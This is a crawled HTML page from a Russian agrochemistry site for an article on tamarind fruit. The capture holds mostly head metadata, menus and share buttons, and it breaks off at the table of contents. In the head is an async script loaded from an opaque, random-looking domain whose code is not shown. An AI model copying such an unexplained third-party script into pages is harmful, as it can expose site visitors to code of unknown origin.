

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika
body_size: 23462
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<script async src="https://fwtnrczqrj.com/1006267/af62e6b4a3fae34b97b0da2f369f10afd659f319.js"></script>
<title>Фрукт тамаринд: полезные свойства индийского финика</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "http://agrohimiya.info/wp-admin/admin-ajax.php";
			//]]></script><meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Фрукт тамаринд: полезные свойства индийского финика" />
<meta property="og:description" content="Тамаринд — уникальный бобовый стручок из тропиков. По другому его еще называют Индийский финик. Тамаринд единственная и неповторимая культура в своем роде, подобных просто нет." />
<meta property="og:url" content="http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika" />
<meta property="og:site_name" content="Агрохимия - средства защиты растений" />
<meta property="article:section" content="Важное" />
<meta property="article:published_time" content="2021-01-03T13:48:13+00:00" />
<meta property="og:image" content="https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg" />
<meta property="og:image:secure_url" content="https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />

<!-- All In One SEO Pack 3.6.2[272,333] -->
<meta name="description"  content="Тамаринд — уникальный бобовый стручок из тропиков. По другому его еще называют Индийский финик. Тамаринд единственная и неповторимая культура в своем роде," />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://agrohimiya.info/#organization","url":"http://agrohimiya.info/","name":"Агрохимия - средства защиты растений","sameAs":[]},{"@type":"WebSite","@id":"http://agrohimiya.info/#website","url":"http://agrohimiya.info/","name":"Агрохимия - средства защиты растений","publisher":{"@id":"http://agrohimiya.info/#organization"}},{"@type":"WebPage","@id":"http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika#webpage","url":"http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika","inLanguage":"ru-RU","name":"Фрукт тамаринд: полезные свойства индийского финика","isPartOf":{"@id":"http://agrohimiya.info/#website"},"breadcrumb":{"@id":"http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika#primaryimage","url":"http://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg","width":550,"height":269},"primaryImageOfPage":{"@id":"http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika#primaryimage"},"datePublished":"2021-01-03T13:48:13+00:00","dateModified":"2021-01-03T13:48:13+00:00"},{"@type":"Article","@id":"http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika#article","isPartOf":{"@id":"http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika#webpage"},"author":{"@id":"http://agrohimiya.info/author/agrohim#author"},"headline":"Фрукт тамаринд: полезные свойства индийского финика","datePublished":"2021-01-03T13:48:13+00:00","dateModified":"2021-01-03T13:48:13+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika#webpage"},"publisher":{"@id":"http://agrohimiya.info/#organization"},"articleSection":"Важное","image":{"@type":"ImageObject","@id":"http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika#primaryimage","url":"http://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg","width":550,"height":269}},{"@type":"Person","@id":"http://agrohimiya.info/author/agrohim#author","name":"agrohim","sameAs":[],"image":{"@type":"ImageObject","@id":"http://agrohimiya.info/#personlogo","url":"http://1.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"agrohim"}},{"@type":"BreadcrumbList","@id":"http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://agrohimiya.info/","url":"http://agrohimiya.info/","name":"Агрохимия - средства защиты растений и препараты"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika","url":"http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika","name":"Фрукт тамаринд: полезные свойства индийского финика"}}]}]}</script>
<link rel="canonical" href="http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Агрохимия - средства защиты растений &raquo; Лента комментариев к &laquo;Фрукт тамаринд: полезные свойства индийского финика&raquo;" href="http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='http://agrohimiya.info/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='http://agrohimiya.info/wp-content/plugins/aftparser/css/toc.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://agrohimiya.info/wp-content/themes/agrohimiya/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css'  href='http://agrohimiya.info/wp-content/themes/agrohimiya/setting_page/dynamic.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i&#038;subset=cyrillic-ext&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css'  href='http://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='http://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' />
<script type='text/javascript' src='http://agrohimiya.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-content/themes/agrohimiya/js/script.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='http://agrohimiya.info/wp-json/' />
<link rel='prev' title='Осенняя икебана своими руками из цветов: как составлять композиции' href='http://agrohimiya.info/osennyaya-ikebana-svoimi-rukami-iz-cvetov-kak-sostavlyat-kompozicii' />
<link rel='next' title='Интерьер современного кафе' href='http://agrohimiya.info/interer-sovremennogo-kafe' />
<link rel='shortlink' href='http://agrohimiya.info/?p=6335' />
<link rel="alternate" type="application/json+oembed" href="http://agrohimiya.info/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika" />
<link rel="alternate" type="text/xml+oembed" href="http://agrohimiya.info/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-150x150.png" sizes="32x32" />
<link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<meta name="msapplication-TileImage" content="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<script>var ajaxUrlFlatPM = "http://agrohimiya.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="730b3d1165d47c3b" /><link rel="shortcut icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><body>
<header>
<div class="container">
<div class="top_line">
<ul>
<li><div class="k_date">Четверг 22 Января 2026г.</div></li>
<li><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта</a></li>
</ul>
</div>
<div class="bg_line">
<img class="logo" alt="Агрохимия &#8212; средства защиты растений" src="http://agrohimiya.info/wp-content/themes/agrohimiya/images/logo.png" >
<img class="logo_tf" alt="Агрохимия &#8212; средства защиты растений" src="http://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
</div>
<nav class="menu_top all_ic"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="menu"><li><a href="http://agrohimiya.info" title="На главную"><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="http://agrohimiya.info/pesticide"><i class="fa fa-bug" aria-hidden="true"></i> Пестициды</a>
<ul class="sub-menu">
	<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="http://agrohimiya.info/pesticide/akaritsidy">Акарициды</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="http://agrohimiya.info/pesticide/gerbicidy">Гербициды</a></li>
	<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="http://agrohimiya.info/pesticide/insekticid">Инсектициды</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="http://agrohimiya.info/pesticide/fungitsidy">Фунгициды</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="http://agrohimiya.info/pesticide/prilipateli">Прилипатели</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="http://agrohimiya.info/pesticide/protraviteli">Протравители</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="http://agrohimiya.info/udobreniya"><i class="fa fa-cloud-download" aria-hidden="true"></i>Удобрения</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="http://agrohimiya.info/udobreniya/azotnyie">Азотные удобрения</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="http://agrohimiya.info/udobreniya/kaliy">Калийные удобрения</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="http://agrohimiya.info/udobreniya/mikroudobreniya">Микроудобрения</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="http://agrohimiya.info/udobreniya/organic">Органические удобрения</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="http://agrohimiya.info/udobreniya/fosfor">Фосфорные удобрения</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://agrohimiya.info/sovetu"><i class="fa fa-bullhorn" aria-hidden="true"></i> Советы</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="http://agrohimiya.info/sad"><i class="fab fa-envira"></i> Сад</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><a href="http://agrohimiya.info/ogorod"><i class="fab fa-pied-piper" aria-hidden="true"></i> Огород</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1624"><a href="http://agrohimiya.info/tsvety"><i class="fab fa-yelp" aria-hidden="true"></i> Цветы</a></li>

<li>
<img class="search_ic" alt="Поиск" src="http://agrohimiya.info/wp-content/themes/agrohimiya/images/search.png" >
<div class="search_b">
<form method="get" id="searchform" action="/"><input type="text" class="field" name="s" id="s" placeholder="Что будем искать?"><input type="submit" class="sim" name="submit" value="Поиск"></form>
</div>
</li></ul></div></nav></div>
<nav class="adapt"><div class="menu-title"><i class="fa fa-bars" aria-hidden="true"></i></div><div class="menu-body"><div class="menu"><ul>
<li><a href="http://agrohimiya.info" title="На главную" ><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li class="page_item page-item-3857"><a href="http://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта Agrohimiya.info</a></li>
<li class="page_item page-item-1072"><a href="http://agrohimiya.info/prodazha-gerbitsidov-insektitsidov-i-fungitsidov">Продажа Гербицидов, Инсектицидов и Фунгицидов</a></li>
<li class="page_item page-item-46"><a href="http://agrohimiya.info/">Что такое Агрохимия?</a></li>
</ul></div>
</div><div class="a_search"><form method="get" id="searchform" action="http://agrohimiya.info/">
<input type="text" class="field" name="s" id="s" placeholder="Что будем искать?" >
<input type="submit" class="sim" name="submit"  value="Поиск" >
</form></div></nav><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</header>

<div class="main"><div id="primary">
<div id="content">
<div class="entry-breadcrumb"><a href="http://agrohimiya.info">Главная</a>  <i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://agrohimiya.info/vajnoe" rel="category tag">Важное</a>  <i class="fa fa-angle-right" aria-hidden="true"></i>  Фрукт тамаринд: полезные свойства индийского финика</div>
	<article class="content_block">
<h1 class="post_title brd_btn">Фрукт тамаринд: полезные свойства индийского финика</h1>
<div class="rec_ab"></div>
<br>
<img width="300" height="200" src="http://agrohimiya.info/wp-content/uploads/2021/01/10647-300x200.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" /><div class="single_text"><div class="essb_links essb_displayed_top essb_share essb_template_default4-retina essb_template_glow-retina essb_11110178 print-no" id="essb_displayed_top_11110178" data-essb-postid="6335" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika" data-essb-fullurl="http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika" data-essb-instance="11110178"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&t=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&t=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&#39;,&#39;facebook&#39;,&#39;11110178&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&amp;url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&amp;url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&#39;,&#39;linkedin&#39;,&#39;11110178&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&n=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&n=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&#39;,&#39;blogger&#39;,&#39;11110178&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=&title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=&title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&#39;,&#39;vk&#39;,&#39;11110178&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Фрукт%20тамаринд%3A%20полезные%20свойства%20индийского%20финика&amp;url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&amp;counturl=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&#39;,&#39;twitter&#39;,&#39;11110178&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;11110178&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;11110178&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&amp;title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&amp;title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&#39;,&#39;digg&#39;,&#39;11110178&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&amp;title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&amp;title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&#39;,&#39;reddit&#39;,&#39;11110178&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;11110178&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><div class="kc__wrap" ><span style="display:block;" class="kc-title kc__title" id="kcmenu">Содержание:</span>
<ul class="contents">
	<li class="top">
<a rel="nofollow" href="#opisanie-frukta-tamarind">
<span>Описание фрукта тамаринд</span><br />

</a>

</li>
	<li class="top">
